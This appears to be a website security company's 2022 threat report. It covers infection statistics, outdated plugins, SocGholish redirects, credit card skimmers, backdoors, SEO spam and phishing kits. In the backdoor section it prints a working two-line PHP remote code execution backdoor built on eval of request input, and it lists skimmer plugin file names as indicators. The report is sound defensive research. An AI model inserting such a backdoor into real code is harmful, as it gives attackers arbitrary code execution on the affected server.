2022 Website Threat Research Report
Summary
Our 2022 Threat Report is a deep dive into our logs and summarizes the latest trends in infected websites. It identifies the latest tactics, techniques, and procedures seen by our research and remediation groups at Sucuri and GoDaddy.
We examined trends in our user base to identify the most common threats and malware that our customers encounter. Our data revealed that a large majority of compromised environments were affected by malicious PHP scripts, .htaccess malware, and remote code execution backdoors. 69.63% of compromised websites were found to have at least one backdoor at the point of remediation, with over 1.2 million backdoors removed from infected websites by Sucuri remediation teams in 2022 alone.
Three main malware campaigns dominated our data sets last year: SocGholish, Balada Injector, and Japanese SEO spam. We commonly found these campaigns competing for the same vulnerable websites — it was not uncommon for our remediation team to find two or three of these infections on the same compromised environment.
SocGholish malware saw a number of new developments, including changes in obfuscation techniques, methods used to infect websites, and new threat actors driving SocGholish payloads to unsuspecting victims.
Credit card stealers and ecommerce related infections were found targeting WooCommerce environments and predominantly detected on the server level.
The data in this report is a reflection of our customers' enviroments, and not the entire web at scale.
Key Takeaways

- 50.58% of all CMS applications were outdated at the point of infection.
- The most commonly detected vulnerable components included out-of-date versions of Contact Form 7 (27.44%), Freemius Library (20.85%), and WooCommerce (14.51%).
- 69.63% of compromised websites were found to have at least one backdoor at the point of remediation.
- SEO spam was detected on 46.76% of all infected websites in 2022.
- 38.5% of all SEO spam infections contained spam doorways to manipulate search rankings. Another 29.3% belonged to unwanted SEO link injections for spammy websites.
- 23.63% of compromised websites contained at least one hack tool.
- Malicious WordPress admin users were found in 32.69% of infected databases.
- 90% of credit card skimmers were found in the form of malicious PHP code, making them impossible to detect with external scanners and highlighting the importance of server-level monitoring.
- The most common infection found during remediation was malicious allow/deny rules in .htaccess files associated with Japanese SEO spam (13.48%)
- 36% of all compromised websites had at least 1 vulnerable plugin or theme present in the environment at the point of remediation.
Methodology
The data used in this report is a representative sample of the total number of websites that our Remediation team performed services for throughout the year 2022. This includes 43,374 websites cleaned by our incident response team and 106,801,443 million remote SiteCheck scans from January to December, 2022.
Our findings identify trends in Content Management Systems (CMS) applications most affected by compromise, as seen in our customer base. We also seek to analyze the types of malware families most commonly seen at the point of infection.
The data in this report reflects the environments of our clients and not the web as a whole.
Our analysis does not look to measure the effectiveness of existing security controls, including hardening or web application firewalls.
Software Distribution
WordPress took the lead in terms of CMS distribution in 2022. W3Tech market share statistics reports that WordPress sees a content management market share of 63.3% as of March, 2023; this popularity is also reflected in our own data sets.
We measured our monitoring, cleanup, and SiteCheck user bases to identify content management distribution. Our data revealed that WordPress was by far the most popular CMS, accounting for 96.2% of infections in 2022. Joomla (1.9%) followed in second place, with Magento (0.7%) taking third.

This data does not imply that these platforms are more or less secure than other content management systems. It simply represents the most common platforms seen by our environment and reflects the overall popularity for CMS’ in 2022.
Vulnerable Software & Components
Compromises occur for a myriad of reasons, including but not limited to weak passwords, abuse of poorly configured environments, exploitation of access control mechanisms, and other similar attack vectors. The most notorious threats to content management systems stem from vulnerabilities introduced by extensible components, plugins, themes, and other third-party software.
Attackers regularly leverage automated scripts and tool kits to scan the web for vulnerable domains. These opportunistic attacks make it easy to identify potential targets, exploit known vulnerabilities, and obtain unauthorized access to the compromised environment where the attacker is then able to deploy other tools and backdoors.
Common issues which lead to website vulnerabilities include inadequate testing and QA, improper deployment, security configuration issues, relaxed security posture, and a lack of security knowledge and resources.
In this section, we’ll analyze outdated and vulnerable website software found during remediation in 2022.
Keep all website software including core CMS, plugins, themes, and other third party components patched with the latest security releases and update regularly to avoid infections from known vulnerabilities.
Outdated CMS Detections
In 2022, 50.58% of all CMS applications were outdated at the point of infection. We considered a CMS out-of-date if the environment was not patched with the latest security release at the time a remediation cleanup was performed.
A more detailed look at the data shows that WordPress’ automatic updates are helping users maintain updated CMS’. 49.8% of WordPress installations were outdated at the point of infection, lower than other CMS applications in our environment.

Neither Joomla nor Magento have yet implemented automatic update functionality. This is likely due to significant branch changes and more complex life cycles, resulting in a more difficult update process. As users tend to neglect applying important security releases to patch vulnerabilities in core files, this is arguably a pain point and workflow issue for these users.
Vulnerable Components
In 2022, our teams continued to track long-lasting malware campaigns targeting vulnerable WordPress plugins. These malware campaigns inject malicious scripts into affected websites which redirect traffic to malicious resources, scams, and advertisements.
We analyzed our cleanup and detection data for the most common software vulnerabilities found during remediation. Results showed a large percentage of plugins remained unpatched on user’s websites, opening the door for potential exploitation of known vulnerabilities.
During our analysis, we found that 36% of all compromised websites had at least one vulnerable component present in the environment at the point of remediation.
Analyzing our data sets for components with known vulnerabilities revealed the following distribution.

While both Contact Form 7 and Freemius Library plugins are at the top of this chart, it doesn’t mean that their softwares is less secure than others. This data merely indicates that the components are popular with website owners and a large number of client sites were found using them — but not the latest patched version.
This data stresses the importance of patching and maintaining website software and third-party components to mitigate risk. Contact Form 7 has over 5 million users and four known vulnerabilities, the most recent of which was an unrestricted file upload vulnerability reported back in December, 2020.
Easily exploited vulnerabilities are a top choice for attackers. If they don’t require authentication, attackers are able to easily automate their attacks and monetize affected environments. By patching software to the latest version, website owners can minimize risks from bugs, known vulnerabilities, and other security threats.
Malware Families
Our 2022 research included infection trend analysis and how it correlates to malware families and our signatures.
Investigations and analysis are a key component to the development of our cleanup rules and detection signatures. These signatures are created and maintained by our research team, providing our tools with the information needed to identify and mitigate threats in website environments.
Top Detected Malware Families
Our team aggregated and analyzed data from malware signatures that were detected and cleaned during incident response to identify the most common threats facing our clients in 2022.

This bar chart displays the frequency of different malware families detected during the cleanup and remediation of compromised websites in 2022.
Our research teams frequently detect multiple types of malware on a single compromised website. As a result, the percentages of the different malware families may overlap. This occurs because attackers may use various malicious tactics, such as injecting redirects to phishing sites, installing backdoors for unauthorized access, and contaminating web pages with SEO spam keywords and links.
Malware
In 2022, 72.72% of remediated websites were flagged with the malware category. Some examples of this broad group include JavaScript and PHP scripts used to redirect website visitors to unexpected third-party websites, steal login credentials, or serve drive-by-downloads.
Notable Malware Campaigns
We analyzed our data sets to pinpoint a number of notable malware campaigns from 2022.

Balada Injector
Our research team continued to track a 5+ years-long campaign of website redirects to spam/scam websites through exploited vulnerable plugins and themes. In 2022 alone, over 141,000 websites scanned by SiteCheck were found to be infected with malicious variants of this campaign targeting vulnerable WordPress components.
Socgholish
Socgholish, also referred to as NDSW/NDSX (the most widespread variant), is a massive, years-long campaign affecting tens of thousands of websites. It is one of the most common web-based malware variants detected by our team in the past few years.
Also known as the “fake browser update” infection, the malware inserts itself into JavaScript files within compromised websites. Visitors to the website are greeted with a convincing-but-fake browser update prompt and associated drive-by-download.
Unsuspecting users who download and install these binaries are unknowingly installing a trojan onto their machine which is then most often used to stage a ransomware attack. Users who install this malware on their work computers can potentially open the door to a ransomware attack on their entire company network.
Our SiteCheck remote website scanner detected SocGholish malware on a total of 86,148 websites in 2022 alone, while our remediation team cleaned over 3.5 million files infected with SocGholish malware on 1803 sites.
SocGholish fake browser updates were pushed by several different website infection campaigns in 2022, the most prominent of which was the NDSW/NDSX infection, accounting for 84% of all SocGholish detections. However, other notable campaigns include vanilla SocGholish script injections (13%), sczriptzzbn (AKA fake CloudFlare protection) (3%), and jquery0 injections (0.6%).
Detected on 2,555 websites via our remote scanner in 2022, the “Fake CloudFlare verification” sczriptzzbn variant is used to trick users into downloading and installing a Remote Access Trojan (RAT) onto their computer. It generates a popup pretending to be a CloudFlare human verification challenge, but instead serves malware when users click on the download button from the dialog.
The Windows malware samples associated with this campaign tend to be the first stages in ransomware attacks. Around November 2022, the sczriptzzbn malware switched to serve SocGholish fake browser updates.
Ecommerce Malware & Credit Card Stealers
2.3% of websites detected with malware during a remote scan were found to contain a credit card skimmer in 2022. Ecommerce websites are vulnerable to malware designed to steal customer’s credit card data during checkout. Although often referred to as #MageCart (due to its origins primarily affecting Magento Websites), over the last few years we’ve seen attackers repurposing Magento credit card skimmers to target WordPress and WooCommerce sites as well.
In fact, the top three most common cleanup signatures for credit card skimmers were originally created for malware found on Magento websites but have since been repurposed to target WooCommerce (the most popular eCommerce plugin used in WordPress environments).
We analyzed our SiteCheck remote scan data to identify the CMS distribution for credit card skimmers.

As seen in the graph above, there wasn’t the usual uptick in skimmers detected by SiteCheck right before the 2022 end-of-year holidays. However, when we look at our backend detections from our website cleanups we see that there was a huge increase in skimmer activity during the holiday shopping season.
This data seems to suggest that attackers are preferring to inject skimmers into WordPress plugin and theme files, which is a switch from their former tactic of injecting Magento databases with malicious JavaScript.
Many skimming infections are tailor made for specific websites. Attackers spend a lot of time crafting difficult-to-detect malware which is deployed over a small number of websites, but taking them all into account the footprint is significant. That being said, skimming has become more popular on WordPress since the end of 2019 and we’ve noticed more and more purpose-built skimming infections affecting large numbers of websites running WooCommerce.

Over the course of 2022 our remediation team removed a total of 1,049 credit card skimming infections from compromised websites. In 90% of cases, websites were found to contain server-side skimmers in the form of malicious PHP code which are not externally visible and can only be detected at the server level. Another 14% of websites had client-side skimmers found in the form of malicious JavaScript injections. This overlap is due to the fact that 4% of sites had both client and server level skimmers present during remediation.
We analyzed our data sets to pinpoint the most common locations where credit card skimmers were found.

Common Credit Card Skimmer Injections
The most commonly identified client-side credit card skimmer was an injection that affects WooCommerce websites and was cleaned from 639 files on 40 websites in 2022.

This malware is mainly found injected into the header.php file of the website’s active theme on the website. To skim credit card details from the cart, it grabs a bogus checkout form from a malicious website and superimposes it on top of any URL which contains words such as “order” or “checkout”.

Unsuspecting customers enter their payment information into the injected cart thinking that they are completing their order, when in fact they are sending their credit card information directly to the attacker.
form-checkout.php Skimmer

This malware was originally identified in late 2020 lodged within the ./app/Mage.php file of a compromised Magento website. It has since been repurposed by attackers to be one of the single most common credit card skimming malware affecting WooCommerce websites in 2022, and was cleaned from 888 files on over 500 websites. The malware is most often found injected into this file: ./wp-content/plugins/woocommerce/templates/checkout/form-checkout.php
Once it inserts itself into the form-checkout.php WooCommerce file it stealthily pilfers customer credit card information during the checkout process where it is later sold on the black market.
vars.php Skimmer

Another skimmer originally found in Magento but repurposed for WordPress, this vars.php skimmer was cleaned from 528 files on 389 sites in 2022. The heavily obfuscated backend PHP credit card stealer is typically found within the following core WordPress file: ./wp-includes/vars.php
PHP website infections are invisible to antivirus programs running on the victim’s machine and also not visible to most security researchers that don’t have access to the back end file system.
Smilodon Skimmer
Removed from 948 files on 355 different websites in 2022, this malware is nicknamed the “Smilodon Skimmer” due to its links to a notorious Magecart criminal group.

Rather than injecting itself into files, this malware prefers to lodge itself into the environment as bogus WordPress plugins. While WooCommerce is diligently and securely handling customers’ payment information, this malware hides in the background and exfiltrates stolen customer information to the attacker.
The most common file names for this malware include:
- ./wp-content/plugins/wpyii2/wpyii2.php
- ./wp-content/plugins/wpputty/wpputty.php
- ./wp-content/plugins/wpzip/wpzip.php
- ./wp-content/plugins/wpnetty/wpnetty.php
- ./wp-content/plugins/dos2unix/dos2unix.php
Backdoors
69.63% of compromised websites were found to have at least one website backdoor at the point of infection in 2022. In total, our team removed 1,188,864 backdoors from infected websites last year.
Website backdoors are designed to bypass regular access channels to grant attackers access to the website’s backend long after initial infection has occurred. This makes it easy for the bad actor to access and reinfect the website, even after the initial payload has been removed.
Backdoors can be difficult to detect and found in a wide range of formats — it’s common to find several different types of backdoors responsible for specific tasks on a compromised server environment.
We analyzed our data sets to identify the most common backdoors detected and cleaned on compromised websites in 2022 and found the following distribution.

Remote Code Execution (RCE): Not to be confused with remote code execution vulnerability exploits, RCE backdoors allow a bad actor to execute commands on a target environment. The commands are usually sent via GET/POST parameters or COOKIE values. These backdoors can be less than 100 bytes long and easily hidden inside legitimate files.
The simplicity and effectiveness of these backdoors make them a common tool among bad actors, allowing attackers to upload files without the consent of the website owner.
For example, the following two short lines of code leverage PHP’s REQUEST variable to allow the execution of arbitrary PHP code on a server environment.
error_reporting(0);
eval($_REQUEST[c]);
Webshell: Malicious webshells often contain a wide range of functions that provide attackers with full diagnostics of the environment, including details on server operating system, PHP versions, and running services. When installed in an environment, they can allow an attacker to connect to the database to access, delete, or modify data from tables, execute PHP code, scan for open ports, manage files, and other potentially harmful actions.
Uploader: This malicious code allows a bad actor with the correct parameter, path, or credentials to upload a malicious file to the website’s filesystem.
The single most common type of backdoor belonged to a PHP backdoor uploader found on 8.68% of remediated websites, while the most persistent backdoor (removed from more than 180,000 files last year) was WordPress specific and concealed within nulled themes. Its ability to self-replicate once it has established a footprint and layers of obfuscation makes it especially challenging to pinpoint and remove.
Common Backdoor Locations
We analyzed our datasets to identify where backdoors were most commonly detected during malware cleanup.

Results show that the most commonly infected files for website backdoors were index.php files, with 3.44% found in the root index.php and 3.08% found in the index.php of the classic theme folder.
SEO Spam
SEO spam was a prevalent issue, with over 584,000 websites found to contain SEO spam during a remote SiteCheck scan in 2022. It was also the third most common malware family detected on hacked websites; 46.76% of all remediated websites were found to be infected with some form of spam, and our teams removed 4,695,695 instances of spam from files and 670,721 from compromised databases.
Japanese SEO spam was the most prevalent type of spam in 2022, detected on over 13% of cleaned websites — while another 134,154 sites were found to be infected with Japanese spam by SiteCheck’s remote scanners.
We also registered an increase in gambling spam injections, especially related to Indonesian gambling websites, with a total of 29,039 remote scan detections last year.

Websites infected by SEO spam often become littered with spam content and keywords, polluted search results, and unwanted redirects that send traffic to third-party spam websites.
These attacks attempt to abuse a website’s rankings to monetize affiliate marketing and other black hat seo tactics. Infections most often occur via .htaccess redirects, PHP, or database injections. SEO spam can seriously impact website rankings and organic traffic, impacting website revenue — and even lead to browser warnings and blocklisting if search engines identify malicious content or phishing on the compromised environment.
Our analysis revealed that 38.5% of all SEO spam infections were doorways. Another 29.3% belonged to the injector category, while malicious redirects to spam pages were found on 26.2% of websites detected with a spam infection.

Doorways: Also known as gateway pages, portal pages, or jump pages, spam doorways are often jam-packed with long-tail keywords designed to rank for search queries and manipulate searchers by sending them to another page.
Injector: Spam that injects unwanted links into a compromised website’s content, usually designed to be visible only to search engines.
Generic: A broad category for injected SEO spam keywords for pharmaceuticals, payday loans, essay writing, escort services, adult content and fake jerseys.
Redirect: An injection that hijacks the website’s page authority and redirects website visitors to spammy third-party domains.
Hack tools
In 2022, 23.63% of websites contained at least one hack tool at the point of infection. This category is used to identify automated tool kits like AnonymousFox along with configuration stealers, DDoS attack tools, botnet scripts, mass defacement tools, and spam mailers.
Hack tools are used to target and exploit target websites. They’re often packed with a range of features that make it easy for an attacker to compromise an environment and exploit any available resources.
For example, mailer scripts abuse server resources and allow an attacker to send unwanted emails like spam or phishing from a compromised domain.
Phishing
According to our data sets, 8.12% of compromised websites were found to have some form of phishing at the point of infection.
Phishing attacks leverage recognizable brands and individuals to gain privileged access or information. In many cases, websites are compromised to host login phishing pages which allow the bad actor to harvest credentials and other sensitive user information.

Payload: This category includes detections for the main landing page used to spoof a legitimate brand or service. These pages often include fake login pages used to harvest sensitive information and authentication information from victims.
Component: Includes backend tools used to administer phishing pages or payloads.
Mailer: Includes any malicious scripts or code used in a phishing campaign to send the victim’s login details or sensitive information to the attacker’s email or telegram account.
Redirect: Includes malicious files designed to redirect victims to phishing pages.
The majority of phishing detections were payloads (phishing landing pages) targeting a wide variety of companies and services. Many attackers used ready-made, pre-built phishing kits and installed them on victim’s environments. These kits contain a number of key components including payload landing pages, mailer scripts to exfiltrate and send compromised information to the attacker or distribute phishing emails, and code to prevent indexing on popular search engines.
Although not uncommon for malicious domains to host phishing pages, the majority of our detections were for compromised websites that had been hacked specifically to host phishing content.
Notable brands were among our detections, including impersonations for the following services and companies:
- Netflix
- Discover
- Delta Air Lines
- Adobe
- Microsoft
- Paypal
Many phishing attacks reuse the same set of PHP scripts to send stolen data to the attackers and block unwanted visitors (e.g. certain countries, scans from search engines and security companies, etc).
The most common PHP script was found on 7.8% of sites detected with a phishing page. This generic script is used in a wide range of phishing attacks.
